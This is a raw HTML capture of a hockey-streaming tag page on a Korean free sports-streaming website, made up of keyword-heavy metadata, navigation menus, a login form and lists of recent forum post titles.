

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://365tvda.com/bbs/tag.php?q=%ED%95%98%ED%82%A4%EC%A4%91%EA%B3%84
body_size: 13929
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1"/>
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon.png">
<link rel="icon" type="image/png" sizes="192x192" href="/favicon.png">
<link rel="icon" type="image/png" sizes="512x512" href="/favicon.png">
<title>태그모음 | 스포츠중계 365티비 - 무료 축구중계, 실시간티비 ,고화질 스포츠중계, 해외 스포츠중계, 무료스포츠 중계</title>


<meta http-equiv="content-language" content="kr">
<meta name="robots" content="index,follow">
<meta name="title" content="태그모음 | 스포츠중계 365티비 - 무료 축구중계, 실시간티비 ,고화질 스포츠중계, 해외 스포츠중계, 무료스포츠 중계">
<meta name="author" content="스포츠중계 365티비 - 무료 축구중계, 실시간티비 ,고화질 스포츠중계, 해외 스포츠중계, 무료스포츠 중계">
<meta name="description" content="365티비 스포츠중계는 다양한 스포츠를 실시간으로 즐길 수 있는 무료 플랫폼입니다.
프리미어리그중계, 챔피언스리그중계, 라리가중계, 분데스리가중계, NBA중계, MLB중계 등 더욱 다양한 종목의 스포츠 경험을 누리세요. PC와 모바일에서 끊김 없이 고화질 스트리밍을 간편하게 즐길 수 있습니다!">
<meta name="keywords" content="스포츠중계,무료스포츠중계,해외축구중계사이트,메이저리그중계,야구중계,농구중계,축구중계,해외스포츠중계,프리미어리그중계,mlb중계,일본야구중계,월드컵중계,느바중계,nba중계,하키중계,아이스하키중계,nhl중계,미식축구중계,배구중계,스프츠라이브중계,스포츠중계사이트,무료스포츠중계,실시간스포츠중계사이트,epl중계,npb중계,365티비,챔피언스리그중계,챔스중계,리그앙중계,nfl중계,프라메라리가중계,분데스리가중계,에리디비지에중계,미국야구중계,wnba중계,미국농구중계,npb중계,올림픽중계,무료중계,kbo중계,프로야구중계">
<meta property="og:locale" content="ko_KR">
<meta property="og:type" content="website">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="스포츠중계 365티비 - 무료 축구중계, 실시간티비 ,고화질 스포츠중계, 해외 스포츠중계, 무료스포츠 중계">
<meta property="og:title" content="태그모음 | 스포츠중계 365티비 - 무료 축구중계, 실시간티비 ,고화질 스포츠중계, 해외 스포츠중계, 무료스포츠 중계">
<meta property="og:description" content="365티비 스포츠중계는 다양한 스포츠를 실시간으로 즐길 수 있는 무료 플랫폼입니다.
프리미어리그중계, 챔피언스리그중계, 라리가중계, 분데스리가중계, NBA중계, MLB중계 등 더욱 다양한 종목의 스포츠 경험을 누리세요. PC와 모바일에서 끊김 없이 고화질 스트리밍을 간편하게 즐길 수 있습니다!">
<meta property="og:keywords" content="스포츠중계,무료스포츠중계,해외축구중계사이트,메이저리그중계,야구중계,농구중계,축구중계,해외스포츠중계,프리미어리그중계,mlb중계,일본야구중계,월드컵중계,느바중계,nba중계,하키중계,아이스하키중계,nhl중계,미식축구중계,배구중계,스프츠라이브중계,스포츠중계사이트,무료스포츠중계,실시간스포츠중계사이트,epl중계,npb중계,365티비,챔피언스리그중계,챔스중계,리그앙중계,nfl중계,프라메라리가중계,분데스리가중계,에리디비지에중계,미국야구중계,wnba중계,미국농구중계,npb중계,올림픽중계,무료중계,kbo중계,프로야구중계">
<meta property="og:image" content="">
<meta property="og:url" content="https://365tvda.com/bbs/tag.php?q=%ED%95%98%ED%82%A4%EC%A4%91%EA%B3%84">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="스포츠중계 365티비 - 무료 축구중계, 실시간티비 ,고화질 스포츠중계, 해외 스포츠중계, 무료스포츠 중계">
<meta name="twitter:title" content="태그모음 | 스포츠중계 365티비 - 무료 축구중계, 실시간티비 ,고화질 스포츠중계, 해외 스포츠중계, 무료스포츠 중계">
<meta name="twitter:description" content="365티비 스포츠중계는 다양한 스포츠를 실시간으로 즐길 수 있는 무료 플랫폼입니다.
프리미어리그중계, 챔피언스리그중계, 라리가중계, 분데스리가중계, NBA중계, MLB중계 등 더욱 다양한 종목의 스포츠 경험을 누리세요. PC와 모바일에서 끊김 없이 고화질 스트리밍을 간편하게 즐길 수 있습니다!">
<meta name="twitter:keywords" content="스포츠중계,무료스포츠중계,해외축구중계사이트,메이저리그중계,야구중계,농구중계,축구중계,해외스포츠중계,프리미어리그중계,mlb중계,일본야구중계,월드컵중계,느바중계,nba중계,하키중계,아이스하키중계,nhl중계,미식축구중계,배구중계,스프츠라이브중계,스포츠중계사이트,무료스포츠중계,실시간스포츠중계사이트,epl중계,npb중계,365티비,챔피언스리그중계,챔스중계,리그앙중계,nfl중계,프라메라리가중계,분데스리가중계,에리디비지에중계,미국야구중계,wnba중계,미국농구중계,npb중계,올림픽중계,무료중계,kbo중계,프로야구중계">
<meta name="twitter:image" content="">
<meta name="twitter:creator" content="스포츠중계 365티비 - 무료 축구중계, 실시간티비 ,고화질 스포츠중계, 해외 스포츠중계, 무료스포츠 중계">
<meta itemprop="name" content="태그모음 | 스포츠중계 365티비 - 무료 축구중계, 실시간티비 ,고화질 스포츠중계, 해외 스포츠중계, 무료스포츠 중계">
<meta itemprop="description" content="365티비 스포츠중계는 다양한 스포츠를 실시간으로 즐길 수 있는 무료 플랫폼입니다.
프리미어리그중계, 챔피언스리그중계, 라리가중계, 분데스리가중계, NBA중계, MLB중계 등 더욱 다양한 종목의 스포츠 경험을 누리세요. PC와 모바일에서 끊김 없이 고화질 스트리밍을 간편하게 즐길 수 있습니다!">
<meta itemprop="keywords" content="스포츠중계,무료스포츠중계,해외축구중계사이트,메이저리그중계,야구중계,농구중계,축구중계,해외스포츠중계,프리미어리그중계,mlb중계,일본야구중계,월드컵중계,느바중계,nba중계,하키중계,아이스하키중계,nhl중계,미식축구중계,배구중계,스프츠라이브중계,스포츠중계사이트,무료스포츠중계,실시간스포츠중계사이트,epl중계,npb중계,365티비,챔피언스리그중계,챔스중계,리그앙중계,nfl중계,프라메라리가중계,분데스리가중계,에리디비지에중계,미국야구중계,wnba중계,미국농구중계,npb중계,올림픽중계,무료중계,kbo중계,프로야구중계">
<meta itemprop="image" content="">
<meta name="apple-mobile-web-app-title" content="스포츠중계 365티비 - 무료 축구중계, 실시간티비 ,고화질 스포츠중계, 해외 스포츠중계, 무료스포츠 중계">
<link rel="canonical" href="https://365tvda.com/bbs/tag.php?q=%ED%95%98%ED%82%A4%EC%A4%91%EA%B3%84">
<link rel="stylesheet" href="https://365tvda.com/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://365tvda.com/nariya/app/owlcarousel/assets/owl.carousel.css?ver=2303229">
<link rel="stylesheet" href="https://365tvda.com/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://365tvda.com/theme/basic/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://365tvda.com/theme/basic/css/font/pc-NexonLv2Gothic.css" type="text/css">
<link rel="stylesheet" href="https://365tvda.com/theme/basic/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://365tvda.com/skin/poll/basic/style.css?ver=2303229">
<link rel="stylesheet" href="https://365tvda.com/nariya/skin/tag/BS4-Basic/style.css" media="screen">
<link rel="stylesheet" href="https://365tvda.com/theme/basic/widget/sidebar/widget.css?ver=2303229">
<link rel="stylesheet" href="https://365tvda.com/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://365tvda.com";
var g5_bbs_url   = "https://365tvda.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_editor    = "";
var g5_plugin_url = "https://365tvda.com/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://365tvda.com/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://365tvda.com/nariya/js/common.js?ver=2304171"></script>
<script src="https://365tvda.com/js/wrest.js?ver=2304171"></script>
<script src="https://365tvda.com/js/placeholders.min.js"></script>
<script src="https://365tvda.com/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://365tvda.com/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://365tvda.com/theme/basic/js/theme.js"></script>
<script src="https://365tvda.com/nariya/app/owlcarousel/owl.carousel.min.js?ver=2304171"></script>
<script src="https://365tvda.com/nariya/js/sly.min.js?ver=2304171"></script>
</head>
<body class="responsive is-round">

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Event",
  "name": "365티비 스포츠 중계 이벤트",
  "startDate": "2025-07-01T20:00:00+09:00",
  "endDate": "2025-07-01T22:00:00+09:00",
  "eventStatus": "https://schema.org/EventScheduled",
  "eventAttendanceMode": "https://schema.org/OnlineEventAttendanceMode",
  "location": {
    "@type": "Place",
    "name": "온라인 생중계",
    "address": {
      "@type": "PostalAddress",
      "addressCountry": "KR"
    }
  },
  "image": [
    "https://365tvda.com/theme/basic/img/logo.png"
  ],
  "description": "365티비에서 진행하는 실시간 스포츠 중계 이벤트입니다. 다양한 채널을 통해 고화질 중계를 즐기세요!",
  "organizer": {
    "@type": "Organization",
    "name": "365티비",
    "url": "https://365tvda.com"
  },
  "offers": {
    "@type": "Offer",
    "url": "https://365tvda.com",
    "price": "0",
    "priceCurrency": "KRW",
    "availability": "https://schema.org/InStock",
    "validFrom": "2025-06-01T12:00:00+09:00"
  }
}
</script>

<!-- jQuery 및 슬라이드 아웃 패널 관련 -->
<script src="https://365tvda.com/theme/basic/js/slide-out-panel.min.js"></script>
<link rel="stylesheet" href="https://365tvda.com/theme/basic/css/slide-out-panel.min.css">

<style>
.nt-container { max-width:1400px; }
.nt-container-wide { max-width:1980px; }
.boxed.wrapper, .boxed.wrapper #nt_menu_wrap.me-sticky nav { max-width:1400px; }
.no-responsive .wrapper { min-width:1400px; }
</style>

<script>
$(document).on('click', '.mbtn01', function(){
	$(".main_board_title_in").css("color", "#fff"); 
	$(".mbtn01").css("color", "#52b390"); 
	$(".main_board_list1").css("display", "none"); 
	$(".list01").css("display", "block"); 
});
$(document).on('click', '.mbtn02', function(){
	$(".main_board_title_in").css("color", "#fff"); 
	$(".mbtn02").css("color", "#52b390"); 
	$(".main_board_list1").css("display", "none"); 
	$(".list02").css("display", "block"); 
});
$(document).on('click', '.mbtn03', function(){
	$(".main_board_title_in").css("color", "#fff"); 
	$(".mbtn03").css("color", "#52b390"); 
	$(".main_board_list1").css("display", "none"); 
	$(".list03").css("display", "block"); 
});
$(document).on('click', '.mbtn04', function(){
	$(".main_board_title_in").css("color", "#fff"); 
	$(".mbtn04").css("color", "#52b390"); 
	$(".main_board_list1").css("display", "none"); 
	$(".list04").css("display", "block"); 
});
$(document).on('click', '.mbtn05', function(){
	$(".main_board_title_in").css("color", "#fff"); 
	$(".mbtn05").css("color", "#52b390"); 
	$(".main_board_list1").css("display", "none"); 
	$(".list05").css("display", "block"); 
});
</script>

<div class="wrapper wided min-vh-100">
	<div id="nt_header">

		<!-- 상단 고정 체크 시작 { -->
		<div id="nt_sticky">

			<!-- 모바일 헤더 { -->
			<header id="header_mo" class="d-block d-lg-none">

				<div class="header-top">
					<!-- 좌측 메뉴 버튼 -->
					<div class="left-nav-btn">
						<button><i class="fa fa-bars"></i></button>
					</div>
					<!-- 로고 -->
					<div class="logo">
						<a href="https://365tvda.com">
							<img id="logo_img" src="https://365tvda.com/theme/basic/img/logo.png" alt="로고">
						</a>
					</div>
					<!-- 우측 사용자 버튼 -->
					<div class="right-nav-btn">
						<button><i class="fa fa-user"></i></button>
					</div>
				</div>

<style>
/* ===== 아코디언 스타일 전체 ===== */

/* 대메뉴 */
.left-nav-wrap .sidemenu-list .me-li {
    margin-bottom: 10px;
}

.left-nav-wrap .sidemenu-list .me-a {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 18px;
    padding: 12px 5px;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
}

/* 화살표 아이콘 */
.left-nav-wrap .sidemenu-list .arrow {
    transition: transform .25s ease;
    font-size: 16px;
}

/* 열렸을 때 화살표 회전 */
.left-nav-wrap .sidemenu-list .me-li.open .arrow {
    transform: rotate(180deg);
}

/* 서브메뉴 박스 */
.left-nav-wrap .sidemenu-list .me-ul1 {
    display: none; /* 기본은 숨김 */
    flex-direction: column;
    padding-left: 10px;
    margin-top: 5px;
}

/* 서브메뉴 항목 */
.left-nav-wrap .sidemenu-list .me-li1 {
    margin: 6px 0;
}

.left-nav-wrap .sidemenu-list .me-a1 {
    display: block;
    padding: 8px 12px;
    background: #2a2a2a;
    border-radius: 6px;
    color: #fff;
    font-size: 15px;
}

.left-nav-wrap .sidemenu-list .me-a1:hover {
    background: #3d3d3d;
}

</style>

<!-- 좌측 슬라이드 메뉴 -->
<div id="left-nav-container">
    <section class="left-nav-wrap">
        <div class="nav-wrap">

            <div class="sidemenu-list">
                <ul class="me-ul f-de">

                                
                <li class="me-li">

                    <!-- 대메뉴 -->
                    <a class="me-a" href="#" >
                        스포츠중계
                                                    <span class="arrow">▼</span>
                                            </a>

                    <!-- 서브 메뉴 -->
                                        <ul class="me-ul1" style="display:none;">
                                                <li class="me-li1">
                            <a class="me-a1" href="https://365tvda.com/content/channel1" target="_self">
                                <i class="fa empty fa-fw"></i>
                                스포츠중계                            </a>
                        </li>
                                            </ul>
                    
                </li>

                                
                <li class="me-li">

                    <!-- 대메뉴 -->
                    <a class="me-a" href="#" >
                        배너자리
                                                    <span class="arrow">▼</span>
                                            </a>

                    <!-- 서브 메뉴 -->
                                        <ul class="me-ul1" style="display:none;">
                                                <li class="me-li1">
                            <a class="me-a1" href="https://365tvda.com/bojng" target="_self">
                                <i class="fa empty fa-fw"></i>
                                배너자리                            </a>
                        </li>
                                            </ul>
                    
                </li>

                                
                <li class="me-li">

                    <!-- 대메뉴 -->
                    <a class="me-a" href="#" >
                        팀순위
                                                    <span class="arrow">▼</span>
                                            </a>

                    <!-- 서브 메뉴 -->
                                        <ul class="me-ul1" style="display:none;">
                                                <li class="me-li1">
                            <a class="me-a1" href="https://365tvda.com/content/teamrank" target="_self">
                                <i class="fa empty fa-fw"></i>
                                팀순위                            </a>
                        </li>
                                            </ul>
                    
                </li>

                                
                <li class="me-li">

                    <!-- 대메뉴 -->
                    <a class="me-a" href="#" >
                        스포츠픽
                                                    <span class="arrow">▼</span>
                                            </a>

                    <!-- 서브 메뉴 -->
                                        <ul class="me-ul1" style="display:none;">
                                                <li class="me-li1">
                            <a class="me-a1" href="https://365tvda.com/bunsuk" target="_self">
                                <i class="fa empty fa-fw"></i>
                                스포츠픽                            </a>
                        </li>
                                            </ul>
                    
                </li>

                                
                <li class="me-li">

                    <!-- 대메뉴 -->
                    <a class="me-a" href="#" >
                        게시판
                                                    <span class="arrow">▼</span>
                                            </a>

                    <!-- 서브 메뉴 -->
                                        <ul class="me-ul1" style="display:none;">
                                                <li class="me-li1">
                            <a class="me-a1" href="https://365tvda.com/free" target="_self">
                                <i class="fa empty fa-fw"></i>
                                게시판                            </a>
                        </li>
                                            </ul>
                    
                </li>

                                
                <li class="me-li">

                    <!-- 대메뉴 -->
                    <a class="me-a" href="#" >
                        출석체크
                                                    <span class="arrow">▼</span>
                                            </a>

                    <!-- 서브 메뉴 -->
                                        <ul class="me-ul1" style="display:none;">
                                                <li class="me-li1">
                            <a class="me-a1" href="https://365tvda.com/content/attendance" target="_self">
                                <i class="fa empty fa-fw"></i>
                                출석체크                            </a>
                        </li>
                                            </ul>
                    
                </li>

                                
                <li class="me-li">

                    <!-- 대메뉴 -->
                    <a class="me-a" href="#" >
                        공지사항
                                                    <span class="arrow">▼</span>
                                            </a>

                    <!-- 서브 메뉴 -->
                                        <ul class="me-ul1" style="display:none;">
                                                <li class="me-li1">
                            <a class="me-a1" href="https://365tvda.com/notice" target="_self">
                                <i class="fa empty fa-fw"></i>
                                공지사항                            </a>
                        </li>
                                            </ul>
                    
                </li>

                
                
                </ul>
            </div>

        </div>
    </section>
</div>




<script>
document.addEventListener("DOMContentLoaded", function () {
    const menuItems = document.querySelectorAll(".sidemenu-list .me-li");

    menuItems.forEach(item => {
        const title = item.querySelector(".me-a");
        const submenu = item.querySelector(".me-ul1");

        if (submenu) {
            title.addEventListener("click", function (e) {
                e.preventDefault();

                item.classList.toggle("open");
                submenu.style.display = item.classList.contains("open") ? "block" : "none";
            });
        }
    });
});
</script>









				<!-- 우측 슬라이드 메뉴 -->
				<div id="right-nav-container">
					<section class="right-nav-wrap">
						<div class="right-wrap">

							<!-- 외부로그인 시작 { -->
							<div class="outlogin">
								
<div id="outlogin_wrap">
	<div class="f-de font-weight-normal">

		
			<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://365tvda.com/bbs/login_check.php" autocomplete="off">
			<input type="hidden" name="url" value="https://365tvda.com%2Fbbs/tag.php?q=%ED%95%98%ED%82%A4%EC%A4%91%EA%B3%84">
				<div class="form-group">
					<label for="outlogin_mb_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>						
					<div class="input-group">
						<div class="input-group-prepend">
							<span class="input-group-text"><i class="fa fa-user text-muted"></i></span>
						</div>
						<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control required" placeholder="아이디">
					</div>
				</div>
				<div class="form-group">
					<label for="outlogin_mb_password" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>									
					<div class="input-group">
						<div class="input-group-prepend">
							<span class="input-group-text"><i class="fa fa-lock text-muted"></i></span>
						</div>
						<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control required" placeholder="비밀번호">
					</div>
				</div>
				<div class="form-group">
					<button type="submit" class="btn btn-primary btn-block btn-lg en">
						로그인
					</button>    
				</div>	

				<div class="clearfix f-sm">
					<div class="float-left">
						<div class="form-group mb-0">
							<div class="custom-control custom-switch">
							  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="outlogin_remember_me_m">
							  <label class="custom-control-label float-left" for="outlogin_remember_me_m">자동로그인</label>
							</div>
						</div>
					</div>
					<div class="float-right">
						<a href="https://365tvda.com/bbs/register_form.php">
							회원가입
						</a>
					</div>
				</div>
			</form>

			
			</div>
</div>							</div>
							<!-- } 외부로그인 끝-->

							<!-- 사이드 배너 시작 { -->
							<style>
	#ikjqhbmtfsawpxgvdyrclenuoz .img-wrap { padding-bottom:27%; }
			@media (max-width:1199px) { #ikjqhbmtfsawpxgvdyrclenuoz .img-wrap { padding-bottom:27% !important;}}
		@media (max-width:991px) { #ikjqhbmtfsawpxgvdyrclenuoz .img-wrap { padding-bottom:35% !important; }}
		@media (max-width:767px) { #ikjqhbmtfsawpxgvdyrclenuoz .img-wrap { padding-bottom:45% !important; }}
		@media (max-width:575px) { #ikjqhbmtfsawpxgvdyrclenuoz .img-wrap { padding-bottom:56.25% !important; }}
	</style>
<div id="ikjqhbmtfsawpxgvdyrclenuoz" class="owl-slider position-relative owl-3">
		<style>
.banner_wrap { width:100%; height:auto; overflow:hidden; margin-bottom:10px; border-radius:5px; overflow:hidden; }
</style>

	</div>
<script>
$(document).ready(function(){
	$('#ikjqhbmtfsawpxgvdyrclenuoz .owl-carousel').owlCarousel({
										center:false,
				loop:true,
		items:1,
		margin:15,
		stagePadding: 0,
		nav:false,
		dots:false,
		navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
		,responsive:{1199:{items:1,margin:15,stagePadding:0}}	});
});
</script>

							<!-- } 사이드 배너 끝-->

							<!-- 게시판 위젯 시작 { -->
							<div class="main-latest">
								<div class="latest_all">
									<div class="main_board_title">
										<a href="https://365tvda.com/bbs/new.php">최신글</a>
									</div>
									<div class="latest_content">
										
<div id="iqhkulvoesrnpmjfcdgt" class="wr-list position-relative">

<ul class="na-list row row-cols-1 mx-n2">
	<li class="col px-2">
		<div>
			<div class="na-title">
				<div class="float-right text-muted f-sm font-weight-normal ml-2">
									</div>
				<div class="na-item">
					<a href="https://365tvda.com/free/42757" class="na-subject f-de">
						감자탕					</a>
									</div>
			</div>
		</div>
	</li>
	<li class="col px-2">
		<div>
			<div class="na-title">
				<div class="float-right text-muted f-sm font-weight-normal ml-2">
									</div>
				<div class="na-item">
					<a href="https://365tvda.com/free/42756" class="na-subject f-de">
						건강하고 행복한 주말되세요					</a>
									</div>
			</div>
		</div>
	</li>
	<li class="col px-2">
		<div>
			<div class="na-title">
				<div class="float-right text-muted f-sm font-weight-normal ml-2">
									</div>
				<div class="na-item">
					<a href="https://365tvda.com/free/42750" class="na-subject f-de">
						좋은주말되세요					</a>
									</div>
			</div>
		</div>
	</li>
	<li class="col px-2">
		<div>
			<div class="na-title">
				<div class="float-right text-muted f-sm font-weight-normal ml-2">
									</div>
				<div class="na-item">
					<a href="https://365tvda.com/free/42749" class="na-subject f-de">
						오늘도 좋은하루 되세요					</a>
									</div>
			</div>
		</div>
	</li>
	<li class="col px-2">
		<div>
			<div class="na-title">
				<div class="float-right text-muted f-sm font-weight-normal ml-2">
									</div>
				<div class="na-item">
					<a href="https://365tvda.com/free/42748" class="na-subject f-de">
						have a good night~~					</a>
									</div>
			</div>
		</div>
	</li>
</ul>

</div>

									</div>
								</div>
							</div>
							<!-- } 게시판 위젯 끝 -->

							<!-- 게시판 위젯 시작 { -->
							<div class="main-latest">
								<div class="latest_all">
									<div class="main_board_title">
										최신댓글
									</div>
									<div class="latest_content">
										
<div id="kilserudofvmqchgtjpn" class="wr-list position-relative">

<ul class="na-list row row-cols-1 mx-n2">
	<li class="col px-2">
		<div>
			<div class="na-title">
				<div class="float-right text-muted f-sm font-weight-normal ml-2">
									</div>
				<div class="na-item">
					<a href="https://365tvda.com/free/42758" class="na-subject f-de">
						추위에 몸조심들하세요					</a>
											<span class="na-info text-nowrap f-sm">
							<b class="count-plus orangered">1</b>
							<span class="sr-only">댓글</span>
						</span>
									</div>
			</div>
		</div>
	</li>
	<li class="col px-2">
		<div>
			<div class="na-title">
				<div class="float-right text-muted f-sm font-weight-normal ml-2">
									</div>
				<div class="na-item">
					<a href="https://365tvda.com/free/42755" class="na-subject f-de">
						진짜 저거입고 잘할수있을까?					</a>
											<span class="na-info text-nowrap f-sm">
							<b class="count-plus orangered">1</b>
							<span class="sr-only">댓글</span>
						</span>
									</div>
			</div>
		</div>
	</li>
	<li class="col px-2">
		<div>
			<div class="na-title">
				<div class="float-right text-muted f-sm font-weight-normal ml-2">
									</div>
				<div class="na-item">
					<a href="https://365tvda.com/free/42754" class="na-subject f-de">
						진짜 귀엽긴 하네요?					</a>
											<span class="na-info text-nowrap f-sm">
							<b class="count-plus orangered">1</b>
							<span class="sr-only">댓글</span>
						</span>
									</div>
			</div>
		</div>
	</li>
	<li class="col px-2">
		<div>
			<div class="na-title">
				<div class="float-right text-muted f-sm font-weight-normal ml-2">
									</div>
				<div class="na-item">
					<a href="https://365tvda.com/free/42753" class="na-subject f-de">
						진짜 이쁘긴 하네요?					</a>
											<span class="na-info text-nowrap f-sm">
							<b class="count-plus orangered">1</b>
							<span class="sr-only">댓글</span>
						</span>
									</div>
			</div>
		</div>
	</li>
	<li class="col px-2">
		<div>
			<div class="na-title">
				<div class="float-right text-muted f-sm font-weight-normal ml-2">
									</div>
				<div class="na-item">
					<a href="https://365tvda.com/free/42752" class="na-subject f-de">
						진짜 저런걸 밤에 먹으면..					</a>
											<span class="na-info text-nowrap f-sm">
							<b class="count-plus orangered">4</b>
							<span class="sr-only">댓글</span>
						</span>
									</div>
			</div>
		</div>
	</li>
</ul>

</div>

									</div>
								</div>
							</div>
							<!-- } 게시판 위젯 끝 -->

						</div>
					</section>
				</div>

			</header>
			<!-- } 모바일 헤더 끝 -->

			<!-- 상단 메뉴 시작 { -->
			<div style="width:100%; height:auto; margin:0 auto; max-width:1400px;">
				
<style>
	#nt_menu .me-sw { width:170px; }
		.nt-menu .sub-1div {
		left:50% !important;
		margin-left: -85px;
	}
	</style>

<!-- PC 상단 메뉴 -->
<div id="nt_sticky_wrap">
	<nav id="nt_menu" class="nt-menu bg-primary d-none d-lg-block font-weight-normal">
		<h3 class="sr-only">메인 메뉴</h3>
		<div class="nt-container">

			<div class="d-flex">
				<div class="top_logo">
					<a href="https://365tvda.com/index"><img src="https://365tvda.com/theme/basic/img/logo.png"></a>
				</div>
				<div class="flex-grow-1 order-2 me-list">
					<ul class="clearfix float-right m-0 me-ul nav-slide">
											<li class="float-left p-0 me-li">
							<a id="me_1" class="d-block bg-primary" href="https://365tvda.com/content/channel1" target="_self">
								<span class="me-a text-nowrap f-md en px-5">
									<i class="fa empty" aria-hidden="true"></i>

									<!--
																		-->
									스포츠중계									<!--
																		-->
								</span>
							</a>
															<div class="clearfix sub-slide sub-1div">
									<ul class="sub-1dul me-sw float-left">
																			
										
										<li class="sub-1dli">
											<a href="https://365tvda.com/content/channel1" class="me-sh sub-1da" target="_self">
												<i class="fa empty fa-fw" aria-hidden="true"></i>
												스포츠중계											</a>
																					</li>
																		</ul>
																			<div class="clearfix" style="width:170px;"></div>
																	</div>
													</li>
											<li class="float-left p-0 me-li">
							<a id="me_2" class="d-block bg-primary" href="https://365tvda.com/bojng" target="_self">
								<span class="me-a text-nowrap f-md en px-5">
									<i class="fa empty" aria-hidden="true"></i>

									<!--
																		-->
									배너자리									<!--
																		-->
								</span>
							</a>
															<div class="clearfix sub-slide sub-1div">
									<ul class="sub-1dul me-sw float-left">
																			
										
										<li class="sub-1dli">
											<a href="https://365tvda.com/bojng" class="me-sh sub-1da" target="_self">
												<i class="fa empty fa-fw" aria-hidden="true"></i>
												배너자리											</a>
																					</li>
																		</ul>
																			<div class="clearfix" style="width:170px;"></div>
																	</div>
													</li>
											<li class="float-left p-0 me-li">
							<a id="me_3" class="d-block bg-primary" href="https://365tvda.com/content/teamrank" target="_self">
								<span class="me-a text-nowrap f-md en px-5">
									<i class="fa empty" aria-hidden="true"></i>

									<!--
																		-->
									팀순위									<!--
																		-->
								</span>
							</a>
															<div class="clearfix sub-slide sub-1div">
									<ul class="sub-1dul me-sw float-left">
																			
										
										<li class="sub-1dli">
											<a href="https://365tvda.com/content/teamrank" class="me-sh sub-1da" target="_self">
												<i class="fa empty fa-fw" aria-hidden="true"></i>
												팀순위											</a>
																					</li>
																		</ul>
																			<div class="clearfix" style="width:170px;"></div>
																	</div>
													</li>
											<li class="float-left p-0 me-li">
							<a id="me_4" class="d-block bg-primary" href="https://365tvda.com/bunsuk" target="_self">
								<span class="me-a text-nowrap f-md en px-5">
									<i class="fa empty" aria-hidden="true"></i>

									<!--
																		-->
									스포츠픽									<!--
																		-->
								</span>
							</a>
															<div class="clearfix sub-slide sub-1div">
									<ul class="sub-1dul me-sw float-left">
																			
										
										<li class="sub-1dli">
											<a href="https://365tvda.com/bunsuk" class="me-sh sub-1da" target="_self">
												<i class="fa empty fa-fw" aria-hidden="true"></i>
												스포츠픽											</a>
																					</li>
																		</ul>
																			<div class="clearfix" style="width:170px;"></div>
																	</div>
													</li>
											<li class="float-left p-0 me-li">
							<a id="me_5" class="d-block bg-primary" href="https://365tvda.com/free" target="_self">
								<span class="me-a text-nowrap f-md en px-5">
									<i class="fa empty" aria-hidden="true"></i>

									<!--
																		-->
									게시판									<!--
																		-->
								</span>
							</a>
															<div class="clearfix sub-slide sub-1div">
									<ul class="sub-1dul me-sw float-left">
																			
										
										<li class="sub-1dli">
											<a href="https://365tvda.com/free" class="me-sh sub-1da" target="_self">
												<i class="fa empty fa-fw" aria-hidden="true"></i>
												게시판											</a>
																					</li>
																		</ul>
																			<div class="clearfix" style="width:170px;"></div>
																	</div>
													</li>
											<li class="float-left p-0 me-li">
							<a id="me_6" class="d-block bg-primary" href="https://365tvda.com/content/attendance" target="_self">
								<span class="me-a text-nowrap f-md en px-5">
									<i class="fa empty" aria-hidden="true"></i>

									<!--
																		-->
									출석체크									<!--
																		-->
								</span>
							</a>
															<div class="clearfix sub-slide sub-1div">
									<ul class="sub-1dul me-sw float-left">
																			
										
										<li class="sub-1dli">
											<a href="https://365tvda.com/content/attendance" class="me-sh sub-1da" target="_self">
												<i class="fa empty fa-fw" aria-hidden="true"></i>
												출석체크											</a>
																					</li>
																		</ul>
																			<div class="clearfix" style="width:170px;"></div>
																	</div>
													</li>
											<li class="float-left p-0 me-li">
							<a id="me_7" class="d-block bg-primary" href="https://365tvda.com/notice" target="_self">
								<span class="me-a text-nowrap f-md en px-5">
									<i class="fa empty" aria-hidden="true"></i>

									<!--
																			<span class="bold">
																		-->
									공지사항									<!--
																			</span>
																		-->
								</span>
							</a>
															<div class="clearfix sub-slide sub-1div">
									<ul class="sub-1dul me-sw float-left">
																			
										
										<li class="sub-1dli">
											<a href="https://365tvda.com/notice" class="me-sh sub-1da" target="_self">
												<i class="fa empty fa-fw" aria-hidden="true"></i>
												공지사항											</a>
																					</li>
																		</ul>
																			<div class="clearfix" style="width:170px;"></div>
																	</div>
													</li>
															</ul>							
				</div>
				<!--
				<div class="me-icon order-1 me-li">
					<a href="https://365tvda.com" class="me-a f-md" title="홈으로">
						<i class="fa fa-home" aria-hidden="true"></i>
						<span class="sr-only">홈으로</span>
					</a>
				</div>
				-->
				<!--
				<div class="me-icon order-3 me-li">
					<a href="javascript:;" onclick="sidebar('menu'); return false;" class="me-a f-md" title="사이드바">
						<i class="fa fa-bars" aria-hidden="true"></i>
						<span class="sr-only">사이드바</span>
					</a>
				</div>
				-->
			</div>
		</div>
		<script>
			$(document).ready(function() {
								$('#nt_menu .nav-slide').nariya_menu(); // 주메뉴
							});
		</script>
	</nav>

</div>
